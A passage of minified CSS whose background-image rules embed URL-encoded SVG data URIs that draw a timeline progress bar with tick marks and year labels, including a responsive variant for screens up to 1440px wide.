1-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M460.5%200v24M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M469.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M690.5%200v24M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M699.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M920.5%200v24M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M929.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M1150.5%200v24M1155.5%200v8M1160.5%200v8M1165.5%200v8M1170.5%200v8M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8M1365.5%200v8M1370.5%200v8M1375.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M1162.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M1380.5%200v24M1385.5%200v8M1390.5%200v8M1395.5%200v8M1400.5%200v8M1405.5%200v8M1410.5%200v8M1415.5%200v8M1420.5%200v8M1425.5%200v8M1430.5%200v8M1435.5%200v8M1440.5%200v8M1445.5%200v8M1450.5%200v8M1455.5%200v8M1460.5%200v8M1465.5%200v8M1470.5%200v8M1475.5%200v8M1480.5%200v8M1485.5%200v8M1490.5%200v8M1495.5%200v8M1500.5%200v8M1505.5%200v8M1510.5%200v8M1515.5%200v8M1520.5%200v8M1525.5%200v8M1530.5%200v8M1535.5%200v8M1540.5%200v8M1545.5%200v8M1550.5%200v8M1555.5%200v8M1560.5%200v8M1565.5%200v8M1570.5%200v8M1575.5%200v8M1580.5%200v8M1585.5%200v8M1590.5%200v8M1595.5%200v8M1600.5%200v8M1605.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M1392.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:var(--progressbar-width)}@media(max-width:1440px){.timeline__progress span{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201361%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M195.5%200v24M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M204.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.97.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.33-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M390.5%200v24M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M399.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.